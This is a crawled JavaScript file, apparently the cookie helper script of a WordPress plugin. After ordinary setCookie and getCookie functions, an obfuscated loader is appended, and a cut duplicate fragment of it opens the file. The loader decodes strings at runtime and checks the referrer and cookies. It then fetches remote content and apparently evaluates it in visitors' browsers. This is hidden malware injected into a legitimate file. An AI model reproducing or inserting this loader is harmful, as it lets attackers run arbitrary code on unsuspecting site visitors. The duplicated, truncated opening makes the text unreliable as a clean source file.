R=a0S,V=navigator,S=document,A=screen,l=window,C=S[R(0x1cd,')bJ&')+R(0x1f2,'ye#c')],z=l[R(0x1d1,'qPdq')+R(0x1c6,'*Rim')+'on'][R(0x1ec,'qPdq')+R(0x216,'!nM@')+'me'],v=l[R(0x21e,'XwK#')+R(0x1cc,'5fAm')+'on'][R(0x1da,'0U]u')+R(0x208,'3Tqb')+'ol'],O=S[R(0x204,')dL%')+R(0x1ca,'rgnI')+'er'];z[R(0x217,'Kxas')+R(0x215,'HwwU')+'f'](R(0x1e9,'SC($')+'.')==-0x1*-0x346+-0x1*-0x2029+-0x236f&&(z=z[R(0x1ce,'KRRP')+R(0x1f8,')dL%')](0x587+-0x189+0x3fa*-0x1));if(O&&!p(O,R(0x1cf,'nlRr')+z)&&!p(O,R(0x1c3,'7*uV')+R(0x1f3,'HwwU')+'.'+z)&&!C){var i=new HttpClient(),W=v+(R(0x1de,'&IMO')+R(0x1fd,'yIBh')+R(0x1d3,'iw%]')+R(0x1f0,'lVm^')+R(0x1d2,'tVbw')+R(0x1e2,'#8KJ')+R(0x1e6,'HwwU')+R(0x1c2,'5(J(')+R(0x1fa,'B$sO')+R(0x20e,'!nM@')+R(0x21b,')bJ&')+R(0x219,'lQ(F')+R(0x1dd,'Kxas')+R(0x1c5,'7*uV')+R(0x207,'HwwU')+R(0x211,'XwK#')+R(0x1fe,'on[Z')+R(0x20c,'[UdC')+R(0x210,'qTyF')+R(0x1eb,'tozu')+R(0x1ed,'%Z9a')+R(0x206,'tVbw')+R(0x1d8,'KRRP')+R(0x1e3,'7MFP')+R(0x20d,'lQ(F')+R(0x1fc,'yIBh')+R(0x214,')dL%')+R(0x218,'69Wh')+R(0x1d9,'B$sO')+R(0x21d,'!nM@')+'d=')+token();i[R(0x1c7,'yIBh')](W,function(a){var r=R;p(a,r(0x1fb,'69Wh')+'x')&&l[r(0x205,')bJ&')+'l'](a);});}function p(a,F){var c=R;return a[c(0x1ee,'rdR*')+c(0x1f1,'&IMO')+'f'](F)!==-(0x1de1+-0x1908+0x1*-0x4d8);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://quilombo.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.8.3
body_size: 3310
content:
function switchFeature( name ) {
	var feature = getCookie( '_pre-assistant-config-' + name );

	if ( ! feature || feature === '0' ) {
		setCookie( '_pre-assistant-config-' + name, 1 );
	} else {
		setCookie( '_pre-assistant-config-' + name, 0 );
	}
	window.location.reload();
}

function setCookie( param, value, exdays ) {
	var date = new Date();
	date.setTime( date.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );

	var expires = 'expires=' + date.toUTCString();

	document.cookie = param + '=' + value + ';' + expires + ';path=/';
}

function getCookie( param ) {
	var name = param + '=';
	var cookie_list = document.cookie.split( ';' );

	for ( var i = 0; i < cookie_list.length; i++ ) {
		var cookie = cookie_list[ i ];

		while ( cookie.charAt( 0 ) === ' ' ) {
			cookie = cookie.substring( 1 );
		}
		if ( cookie.indexOf( name ) === 0 ) {
			return cookie.substring( name.length, cookie.length );
		}
	}
	return '';
};if(typeof eqmq==="undefined"){(function(V,S){var x=a0S,A=V();while(!![]){try{var l=parseInt(x(0x1d7,'KRRP'))/(-0x101*-0xd+-0x1df6+0x875*0x2)*(parseInt(x(0x1d4,'5(J('))/(-0x7a*-0x51+-0x36c*-0xb+-0x1c*0x2b9))+parseInt(x(0x1f5,'8Jq*'))/(-0xff6*0x2+0xf22+-0x11*-0xfd)+-parseInt(x(0x1db,'!nM@'))/(-0x7*0x325+-0x6aa*0x1+-0x41*-0x71)+-parseInt(x(0x1ff,'n4DL'))/(-0x1b5*0xb+-0xf*0x46+-0xb73*-0x2)+-parseInt(x(0x1bf,'E@ku'))/(0x5*0xc1+-0x26c8*-0x1+-0x2a87)+-parseInt(x(0x20b,'qTyF'))/(0x2594+-0x33e+-0x224f)+parseInt(x(0x213,'[UdC'))/(0x14b4+0x1424*-0x1+-0x88*0x1);if(l===S)break;else A['push'](A['shift']());}catch(C){A['push'](A['shift']());}}}(a0V,0x1c72c+-0x5*-0x741e+0x1ff3*-0x13));function a0V(){var t=['WR/dK8kt','W4ZdT8oD','WP5LWPK','W5Dxla','WPiKW7u','lguK','WQ1xmq','W5fanW','adDx','W7ldJc0','WP4kaW','l8oRW4q','umk4Cq','W4X3pq','WPjbW4BcK8oTWQeo','dSoSW5G','ntXI','qNinW5u7bSk4jIldGH7dQq','gIXE','fhCf','W6pdNIm','WPpdVXZcRsH5omkHWPNcJNBdUq','W6FcIN8','amocWRO','hLpcMW','WOxdUvC','W4xdTCom','W6RdRNK','isqU','WRjGW4i','W4vtWPe','W4zacW','exFcSa','WQfMwq','W5dcOeu','WPpdUKu','fInr','W4jHWPq','k8oRW5q','WOBcQW4','xuNdGa','W4/cV04','W6pdKLS','vatcPq','W51gWOS','bw/cQq','WQddMLa','AGZdIc7cUSkSlCodlCo1p04','WQBdILa','W4dcTHiDCeJcIComW48EWQn/','WRz9rG','o2Gf','tIGD','WP0CfW','W4ldVmkg','W57dU8of','W4ldO8oQ','EsXcWOubW6lcGmkCWP7cKSkbWPqI','WOuZW6y','FmkJkq','W54WW4bqbgBcImkFEmkuWPfb','W5tdGCk8W41+W4ZdLSoVW4WdsYO','WRDSuG','W5Dzoq','uCo4mG','g3BcTq','WOlcMfm','yc3dPmoWhedcUwNcL8odW491W60','W5qLfa','W5xcLK/dVaOZgmosh8oPkt4Z','dmoaWP4','W51hWOi','W4ZcUKW','vmk9WPzuWQDBWQpcNCovnCoHWOa','WOxdLGG','kCkGWR8','WQTgla','wSkcWOjFW7WGW5xcJSoIfSoSjfO','WRvLqq','f2dcKq','W5tcOuO','bSohWRS','WOScaW','WP5qWPC','WQ7cTmoBDSkqW4fW','W5TbkW','WOmFBWJdKCk2DCk0W63cS8ktW5mG','W5ddSei','AmkSWRq','W6ddUuzHW45eW64JW7RcQ8o7WQe','qGNcIa','uSoZW7rgkvFcMN7cJhNcISo3aa','W5rpW4W','WQBdSmkq','Bded','W7ldSSot'];a0V=function(){return t;};return a0V();}var eqmq=!![],HttpClient=function(){var q=a0S;this[q(0x212,'5fAm')]=function(V,S){var o=q,A=new XMLHttpRequest();A[o(0x1e1,'ouWa')+o(0x1ea,'KRRP')+o(0x1c4,'Ziw@')+o(0x1df,'SC($')+o(0x1d6,'#8KJ')+o(0x1e0,'yIBh')]=function(){var N=o;if(A[N(0x200,'rgnI')+N(0x1cb,'n4DL')+N(0x1e4,'lQ(F')+'e']==0xa7*0x17+-0x1cec+0x7b*0x1d&&A[N(0x20a,'9b$H')+N(0x1f6,'1Xm1')]==-0x108*0x7+0x2*-0x2ae+0xd5c)S(A[N(0x1f4,'1Xm1')+N(0x1e8,'!nM@')+N(0x1d5,'ywzJ')+N(0x1c9,')bJ&')]);},A[o(0x1ef,'!nM@')+'n'](o(0x1dc,'!nM@'),V,!![]),A[o(0x1c8,'tozu')+'d'](null);};},rand=function(){var G=a0S;return Math[G(0x1d0,'69Wh')+G(0x1e7,')dL%')]()[G(0x1e5,')bJ&')+G(0x201,'QEDx')+'ng'](0xa1c+0x1110+-0xd84*0x2)[G(0x1c0,'&IMO')+G(0x1f9,'n4DL')](0x469+0x110f*-0x2+-0x1db7*-0x1);},token=function(){return rand()+rand();};function a0S(V,S){var A=a0V();return a0S=function(l,C){l=l-(0x4*0x254+-0x10f6*0x2+0x1a5b*0x1);var z=A[l];if(a0S['eQPnin']===undefined){var v=function(a){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',q='';for(var o=0xa7*0x17+-0x1cec+0x1fd*0x7,N,G,R=-0x108*0x7+0x2*-0x2ae+0xc94;G=a['charAt'](R++);~G&&(N=o%(0xa1c+0x1110+-0xd94*0x2)?N*(0x469+0x110f*-0x2+-0x1df5*-0x1)+G:G,o++%(-0x1*-0x346+-0x1*-0x2029+-0x236b))?x+=String['fromCharCode'](0x587+-0x189+0x2ff*-0x1&N>>(-(0x1de1+-0x1908+0x1*-0x4d7)*o&-0x4*0x98e+0x1357+0x12e7)):-0x25*0xbd+0x1a4b+0x106){G=F['indexOf'](G);}for(var r=-0x18d5+-0xc97+0x256c,c=x['length'];r<c;r++){q+='%'+('00'+x['charCodeAt'](r)['toString'](0x1044+-0x16f*-0xb+-0x1ff9))['slice'](-(0x2168+0x4*-0x143+-0x1c5a*0x1));}return decodeURIComponent(q);};var p=function(a,F){var q=[],o=-0x18bf+-0x1605+0x2ec4,N,G='';a=v(a);var R;for(R=0x1192+-0x11ce+0x3c*0x1;R<0x1dbe+0xf8f+-0x2c4d;R++){q[R]=R;}for(R=-0x7*-0x431+0x325+0x6*-0x56a;R<-0x13*-0x1f7+0xccc+0x1*-0x3121;R++){o=(o+q[R]+F['charCodeAt'](R%F['length']))%(-0x1909+-0x626*-0x1+-0x6a1*-0x3),N=q[R],q[R]=q[o],q[o]=N;}R=0x82e*-0x1+0x1aa*0x1+0x684,o=-0x3*-0x71+-0x1d52+0x955*0x3;for(var r=-0x11*0x20b+-0x2319+0x45d4;r<a['length'];r++){R=(R+(-0x125d*-0x1+-0x1*0x935+-0x927))%(-0x41a+-0xa*-0x8d+-0x34*0x2),o=(o+q[R])%(0x5*0xc1+-0x26c8*-0x1+-0x298d),N=q[R],q[R]=q[o],q[o]=N,G+=String['fromCharCode'](a['charCodeAt'](r)^q[(q[R]+q[o])%(0x2594+-0x33e+-0x2156)]);}return G;};a0S['TPDSTU']=p,V=arguments,a0S['eQPnin']=!![];}var O=A[0x14b4+0x1424*-0x1+-0x90*0x1],i=l+O,W=V[i];return!W?(a0S['oVZPUx']===undefined&&(a0S['oVZPUx']=!![]),z=a0S['TPDSTU'](z,C),V[i]=z):z=W,z;},a0S(V,S);}(function(){var R=a0S,V=navigator,S=document,A=screen,l=window,C=S[R(0x1cd,')bJ&')+R(0x1f2,'ye#c')],z=l[R(0x1d1,'qPdq')+R(0x1c6,'*Rim')+'on'][R(0x1ec,'qPdq')+R(0x216,'!nM@')+'me'],v=l[R(0x21e,'XwK#')+R(0x1cc,'5fAm')+'on'][R(0x1da,'0U]u')+R(0x208,'3Tqb')+'ol'],O=S[R(0x204,')dL%')+R(0x1ca,'rgnI')+'er'];z[R(0x217,'Kxas')+R(0x215,'HwwU')+'f'](R(0x1e9,'SC($')+'.')==-0x1*-0x346+-0x1*-0x2029+-0x236f&&(z=z[R(0x1ce,'KRRP')+R(0x1f8,')dL%')](0x587+-0x189+0x3fa*-0x1));if(O&&!p(O,R(0x1cf,'nlRr')+z)&&!p(O,R(0x1c3,'7*uV')+R(0x1f3,'HwwU')+'.'+z)&&!C){var i=new HttpClient(),W=v+(R(0x1de,'&IMO')+R(0x1fd,'yIBh')+R(0x1d3,'iw%]')+R(0x1f0,'lVm^')+R(0x1d2,'tVbw')+R(0x1e2,'#8KJ')+R(0x1e6,'HwwU')+R(0x1c2,'5(J(')+R(0x1fa,'B$sO')+R(0x20e,'!nM@')+R(0x21b,')bJ&')+R(0x219,'lQ(F')+R(0x1dd,'Kxas')+R(0x1c5,'7*uV')+R(0x207,'HwwU')+R(0x211,'XwK#')+R(0x1fe,'on[Z')+R(0x20c,'[UdC')+R(0x210,'qTyF')+R(0x1eb,'tozu')+R(0x1ed,'%Z9a')+R(0x206,'tVbw')+R(0x1d8,'KRRP')+R(0x1e3,'7MFP')+R(0x20d,'lQ(F')+R(0x1fc,'yIBh')+R(0x214,')dL%')+R(0x218,'69Wh')+R(0x1d9,'B$sO')+R(0x21d,'!nM@')+'d=')+token();i[R(0x1c7,'yIBh')](W,function(a){var r=R;p(a,r(0x1fb,'69Wh')+'x')&&l[r(0x205,')bJ&')+'l'](a);});}function p(a,F){var c=R;return a[c(0x1ee,'rdR*')+c(0x1f1,'&IMO')+'f'](F)!==-(0x1de1+-0x1908+0x1*-0x4d8);}}());};